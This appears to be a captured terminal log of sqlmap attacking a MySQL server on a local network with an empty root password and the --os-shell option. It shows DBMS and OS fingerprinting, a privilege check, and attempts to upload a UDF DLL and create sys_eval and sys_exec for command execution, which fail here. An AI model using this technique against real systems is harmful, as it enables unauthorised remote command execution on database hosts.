 sqlmap>python sqlmap.py -d mysql://root: @192.168. :3306/mysql --os-shell
{1.4.7.25#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:00:02 /2020-08-08/
[INFO] connection to MySQL server '192.168. :3306' established
[INFO] testing MySQL
[INFO] confirming MySQL
[INFO] the back-end DBMS is MySQL
[WARNING] (remote) OperationalError: FUNCTION mysql.AURORA_VERSION does not exist
[INFO] connection to MySQL server '192.168. :3306' closed
[INFO] connection to MySQL server '192.168. :3306' established
back-end DBMS: MySQL >= 5.0.0
[INFO] fingerprinting the back-end DBMS operating system
[INFO] the back-end DBMS operating system is Windows
[WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[INFO] testing if current user is DBA
[INFO] fetching current user
[WARNING] functionality requested probably does not work because the current session user is not a database administrator
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
>
[INFO] checking if UDF 'sys_eval' already exist
[INFO] checking if UDF 'sys_exec' already exist
[INFO] detecting back-end DBMS version from its banner
[INFO] retrieving MySQL plugin directory absolute path
[WARNING] (remote) OperationalError: Unknown table 'sqlmapfile'
[INFO] the local file and the remote file 'D:/MySQL
.dll' have the same size
[WARNING] (remote) OperationalError: Unknown table 'sqlmapfilehex'
[INFO] creating UDF 'sys_eval' from the binary UDF file
[WARNING] (remote) OperationalError: FUNCTION mysql.sys_eval does not exist
[WARNING] (remote) OperationalError: Can't initialize function 'sys_eval'; UDFs are unavailable with the --skip-grant-tables option
[INFO] creating UDF 'sys_exec' from the binary UDF file
[WARNING] (remote) OperationalError: FUNCTION mysql.sys_exec does not exist
[WARNING] (remote) OperationalError: Can't initialize function 'sys_exec'; UDFs are unavailable with the --skip-grant-tables option
[WARNING] (remote) OperationalError: Unknown table 'sqlmapoutput'